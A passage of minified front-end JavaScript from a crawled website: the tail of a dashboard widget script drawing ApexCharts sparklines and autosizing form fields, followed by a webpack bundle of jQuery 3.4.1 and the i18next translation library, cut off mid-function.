thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_tiles_widget_23_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary");if(t){var o={series:[{name:"Net Profit",data:[15,25,15,40,20,50]}],chart:{type:"area",height:125,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Jan, 2020","Feb, 2020","Mar, 2020","Apr, 2020","May, 2020","Jun, 2020"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),a("kt_advance_table_widget_1"),a("kt_advance_table_widget_2"),a("kt_advance_table_widget_3"),a("kt_advance_table_widget_4"),t="kt_price_slider",void 0!==(e=document.getElementById(t))&&e&&noUiSlider.create(e,{start:[20,60],connect:!0,range:{min:0,max:100}}),(o=KTUtil.getById("kt_forms_widget_1_input"))&&autosize(o),KTUtil.getById("kt_forms_widget_2_form")&&new Quill("#kt_forms_widget_2_editor",{modules:{toolbar:{container:"#kt_forms_widget_2_editor_toolbar"}},placeholder:"Type message...",theme:"snow"}),function(){var t=KTUtil.getById("kt_forms_widget_3_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_4_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_5_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_6_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_7_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_8_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_9_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_10_input");t&&autosize(t)}(),function(){var t=KTUtil.getById("kt_forms_widget_11_input");t&&autosize(t)}(),(s=KTUtil.getById("kt_app_education_more_feeds_btn"))&&KTUtil.addEvent(s,"click",(function(t){var e=document.getElementsByClassName("education-more-feeds");!e||e.length<=0||(KTUtil.btnWait(s,"spinner spinner-right spinner-white pr-15","Please wait...",!0),setTimeout((function(){var t;KTUtil.btnRelease(s),KTUtil.addClass(s,"d-none");for(var o=0,a=e.length;o<a;o++){t=e[0],KTUtil.removeClass(e[o],"d-none");var r=KTUtil.find(t,"textarea");r&&autosize(r)}KTUtil.scrollTo(t)}),1e3))}))}});t.exports=s,jQuery(document).ready((function(){s.init()}))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build-corporate/assets/js/scripts.bundle.js
body_size: 132683
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=213)}([function(e,t,n){var o,r;o=[n(22),n(4),n(78),n(27),n(48),n(49),n(33),n(28),n(50),n(34),n(51),n(79),n(13),n(2),n(23),n(52),n(17)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g){"use strict";var v=function(e,t){return new v.fn.init(e,t)},b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function y(e){var t=!!e&&"length"in e&&e.length,n=g(e);return!f(e)&&!p(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}return v.fn=v.prototype={jquery:"3.4.1",constructor:v,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=v.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return v.each(this,e)},map:function(e){return this.pushStack(v.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:e.sort,splice:e.splice},v.extend=v.fn.extend=function(){var e,t,n,o,r,s,i=arguments[0]||{},a=1,u=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"==typeof i||f(i)||(i={}),a===u&&(i=this,a--);a<u;a++)if(null!=(e=arguments[a]))for(t in e)o=e[t],"__proto__"!==t&&i!==o&&(c&&o&&(v.isPlainObject(o)||(r=Array.isArray(o)))?(n=i[t],s=r&&!Array.isArray(n)?[]:r||v.isPlainObject(n)?n:{},r=!1,i[t]=v.extend(c,s,o)):void 0!==o&&(i[t]=o));return i},v.extend({expando:"jQuery"+("3.4.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,o;return!(!e||"[object Object]"!==u.call(e))&&(!(t=n(e))||"function"==typeof(o=c.call(t,"constructor")&&t.constructor)&&l.call(o)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){m(e,{nonce:t&&t.nonce})},each:function(e,t){var n,o=0;if(y(e))for(n=e.length;o<n&&!1!==t.call(e[o],o,e[o]);o++);else for(o in e)if(!1===t.call(e[o],o,e[o]))break;return e},trim:function(e){return null==e?"":(e+"").replace(b,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(y(Object(e))?v.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,o=0,r=e.length;o<n;o++)e[r++]=t[o];return e.length=r,e},grep:function(e,t,n){for(var o=[],r=0,s=e.length,i=!n;r<s;r++)!t(e[r],r)!==i&&o.push(e[r]);return o},map:function(e,t,n){var o,s,i=0,a=[];if(y(e))for(o=e.length;i<o;i++)null!=(s=t(e[i],i,n))&&a.push(s);else for(i in e)null!=(s=t(e[i],i,n))&&a.push(s);return r.apply([],a)},guid:1,support:h}),"function"==typeof Symbol&&(v.fn[Symbol.iterator]=e[Symbol.iterator]),v.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),v}.apply(t,o))||(e.exports=r)},,function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return"function"==typeof e&&"number"!=typeof e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?Object(arguments[t]):{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function u(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}n.d(t,"a",(function(){return ve}));var c=n(127),l=n.n(c);function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==l()(t)&&"function"!=typeof t?d(e):t}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&p(e,t)}var g={type:"logger",log:function(e){this.output("log",e)},warn:function(e){this.output("warn",e)},error:function(e){this.output("error",e)},output:function(e,t){console&&console[e]&&console[e].apply(console,t)}},v=new(function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=t.prefix||"i18next:",this.logger=e||g,this.options=t,this.debug=t.debug}},{key:"setDebug",value:function(e){this.debug=e}},{key:"log",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"log","",!0)}},{key:"warn",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","",!0)}},{key:"error",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"error","")}},{key:"deprecate",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.forward(t,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(e,t,n,o){return o&&!this.debug?null:("string"==typeof e[0]&&(e[0]="".concat(n).concat(this.prefix," ").concat(e[0])),this.logger[t](e))}},{key:"create",value:function(t){return new e(this.logger,s({},{prefix:"".concat(this.prefix,":").concat(t,":")},this.options))}}]),e}()),b=function(){function e(){i(this,e),this.observers={}}return u(e,[{key:"on",value:function(e,t){var n=this;return e.split(" ").forEach((function(e){n.observers[e]=n.observers[e]||[],n.observers[e].push(t)})),this}},{key:"off",value:function(e,t){this.observers[e]&&(t?this.observers[e]=this.observers[e].filter((function(e){return e!==t})):delete this.observers[e])}},{key:"emit",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];if(this.observers[e]){var r=[].concat(this.observers[e]);r.forEach((function(e){e.apply(void 0,n)}))}if(this.observers["*"]){var s=[].concat(this.observers["*"]);s.forEach((function(t){t.apply(t,[e].concat(n))}))}}}]),e}();function y(){var e,t,n=new Promise((function(n,o){e=n,t=o}));return n.resolve=e,n.reject=t,n}function k(e){return null==e?"":""+e}function x(e,t,n){e.forEach((function(e){t[e]&&(n[e]=t[e])}))}function w(e,t,n){function o(e){return e&&e.indexOf("###")>-1?e.replace(/###/g,"."):e}function r(){return!e||"string"==typeof e}for(var s="string"!=typeof t?[].concat(t):t.split(".");s.length>1;){if(r())return{};var i=o(s.shift());!e[i]&&n&&(e[i]=new n),e=Object.prototype.hasOwnProperty.call(e,i)?e[i]:{}}return r()?{}:{obj:e,k:o(s.shift())}}function T(e,t,n){var o=w(e,t,Object);o.obj[o.k]=n}function S(e,t){var n=w(e,t),o=n.obj,r=n.k;if(o)return o[r]}function C(e,t,n){var o=S(e,n);return void 0!==o?o:S(t,n)}function E(e,t,n){for(var o in t)"__proto__"!==o&&"constructor"!==o&&(o in e?"string"==typeof e[o]||e[o]instanceof String||"string"==typeof t[o]||t[o]instanceof String?n&&(e[o]=t[o]):E(e[o],t[o],n):e[o]=t[o]);return e}function U(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var P={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function _(e){return"string"==typeof e?e.replace(/[&<>"'\/]/g,(function(e){return P[e]})):e}var q="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,A=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),n.data=e||{},n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return m(t,e),u(t,[{key:"addNamespaces",value:function(e){this.options.ns.indexOf(e)<0&&this.options.ns.push(e)}},{key:"removeNamespaces",value:function(e){var t=this.options.ns.indexOf(e);t>-1&&this.options.ns.splice(t,1)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=void 0!==o.keySeparator?o.keySeparator:this.options.keySeparator,s=[e,t];return n&&"string"!=typeof n&&(s=s.concat(n)),n&&"string"==typeof n&&(s=s.concat(r?n.split(r):n)),e.indexOf(".")>-1&&(s=e.split(".")),S(this.data,s)}},{key:"addResource",value:function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},s=this.options.keySeparator;void 0===s&&(s=".");var i=[e,t];n&&(i=i.concat(s?n.split(s):n)),e.indexOf(".")>-1&&(o=t,t=(i=e.split("."))[1]),this.addNamespaces(t),T(this.data,i,o),r.silent||this.emit("added",e,t,n,o)}},{key:"addResources",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var r in n)"string"!=typeof n[r]&&"[object Array]"!==Object.prototype.toString.apply(n[r])||this.addResource(e,t,r,n[r],{silent:!0});o.silent||this.emit("added",e,t,n)}},{key:"addResourceBundle",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},a=[e,t];e.indexOf(".")>-1&&(o=n,n=t,t=(a=e.split("."))[1]),this.addNamespaces(t);var u=S(this.data,a)||{};o?E(u,n,r):u=s({},u,n),T(this.data,a,u),i.silent||this.emit("added",e,t,n)}},{key:"removeResourceBundle",value:function(e,t){this.hasResourceBundle(e,t)&&delete this.data[e][t],this.removeNamespaces(t),this.emit("removed",e,t)}},{key:"hasResourceBundle",value:function(e,t){return void 0!==this.getResource(e,t)}},{key:"getResourceBundle",value:function(e,t){return t||(t=this.options.defaultNS),"v1"===this.options.compatibilityAPI?s({},{},this.getResource(e,t)):this.getResource(e,t)}},{key:"getDataByLanguage",value:function(e){return this.data[e]}},{key:"toJSON",value:function(){return this.data}}]),t}(b),I={processors:{},addPostProcessor:function(e){this.processors[e.name]=e},handle:function(e,t,n,o,r){var s=this;return e.forEach((function(e){s.processors[e]&&(t=s.processors[e].process(t,n,o,r))})),t}},j={},K=function(e){function t(e){var n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,t),n=h(this,f(t).call(this)),q&&b.call(d(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],e,d(n)),n.options=o,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return m(t,e),u(t,[{key:"changeLanguage",value:function(e){e&&(this.language=e)}},{key:"exists",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(e,t);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(e,t){var n=void 0!==t.nsSeparator?t.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var o=void 0!==t.keySeparator?t.keySeparator:this.options.keySeparator,r=t.ns||this.options.defaultNS;if(n&&e.indexOf(n)>-1){var s=e.match(this.interpolator.nestingRegexp);if(s&&s.length>0)return{key:e,namespaces:r};var i=e.split(n);(n!==o||n===o&&this.options.ns.indexOf(i[0])>-1)&&(r=i.shift()),e=i.join(o)}return"string"==typeof r&&(r=[r]),{key:e,namespaces:r}}},{key:"translate",value:function(e,n,r){var i=this;if("object"!==o(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==e)return"";Array.isArray(e)||(e=[String(e)]);var a=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,u=this.extractFromKey(e[e.length-1],n),c=u.key,l=u.namespaces,d=l[l.length-1],h=n.lng||this.language,f=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(h&&"cimode"===h.toLowerCase()){if(f){var p=n.nsSeparator||this.options.nsSeparator;return d+p+c}return c}var m=this.resolve(e,n),g=m&&m.res,v=m&&m.usedKey||c,b=m&&m.exactUsedKey||c,y=Object.prototype.toString.apply(g),k=["[object Number]","[object Function]","[object RegExp]"],x=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,w=!this.i18nFormat||this.i18nFormat.handleAsObject,T="string"!=typeof g&&"boolean"!=typeof g&&"number"!=typeof g;if(w&&g&&T&&k.indexOf(y)<0&&("string"!=typeof x||"[object Array]"!==y)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(v,g,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(a){var S="[object Array]"===y,C=S?[]:{},E=S?b:v;for(var U in g)if(Object.prototype.hasOwnProperty.call(g,U)){var P="".concat(E).concat(a).concat(U);C[U]=this.translate(P,s({},n,{joinArrays:!1,ns:l})),C[U]===P&&(C[U]=g[U])}g=C}}else if(w&&"string"==typeof x&&"[object Array]"===y)(g=g.join(x))&&(g=this.extendTranslation(g,e,n,r));else{var _=!1,q=!1,A=void 0!==n.count&&"string"!=typeof n.count,I=t.hasDefaultValue(n),j=A?this.pluralResolver.getSuffix(h,n.count):"",K=n["defaultValue".concat(j)]||n.defaultValue;!this.isValidLookup(g)&&I&&(_=!0,g=K),this.isValidLookup(g)||(q=!0,g=c);var B=I&&K!==g&&this.options.updateMissing;if(q||_||B){if(this.logger.log(B?"updateKey":"missingKey",h,d,c,B?K:g),a){var O=this.resolve(c,s({},n,{keySeparator:!1}));O&&O.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var L=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var N=0;N<D.length;N++)L.push(D[N]);else"all"===this.options.saveMissingTo?L=this.languageUtils.toResolveHierarchy(n.lng||this.language):L.push(n.lng||this.language);var $=function(e,t,o){i.options.missingKeyHandler?i.options.missingKeyHandler(e,d,t,B?o:g,B,n):i.backendConnector&&i.backendConnector.saveMissing&&i.backendConnector.saveMissing(e,d,t,B?o:g,B,n),i.emit("missingKey",e,d,t,g)};this.options.saveMissing&&(this.options.saveMissingPlurals&&A?L.forEach((function(e){i.pluralResolver.getSuffixes(e).forEach((function(t){$([e],c+t,n["defaultValue".concat(t)]||K)}))})):$(L,c,K))}g=this.extendTranslation(g,e,n,m,r),q&&g===c&&this.options.appendNamespaceToMissingKey&&(g="".concat(d,":").concat(c)),q&&this.options.parseMissingKeyHandler&&(g=this.options.parseMissingKeyHandler(g))}return g}},{key:"extendTranslation",value:function(e,t,n,o,r){var i=this;if(this.i18nFormat&&this.i18nFormat.parse)e=this.i18nFormat.parse(e,n,o.usedLng,o.usedNS,o.usedKey,{resolved:o});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(s({},n,{interpolation:s({},this.options.interpolation,n.interpolation)}));var a,u=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(u){var c=e.match(this.interpolator.nestingRegexp);a=c&&c.length}var l=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(l=s({},this.options.interpolation.defaultVariables,l)),e=this.interpolator.interpolate(e,l,n.lng||this.language,n),u){var d=e.match(this.interpolator.nestingRegexp);a<(d&&d.length)&&(n.nest=!1)}!1!==n.nest&&(e=this.interpolator.nest(e,(function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return 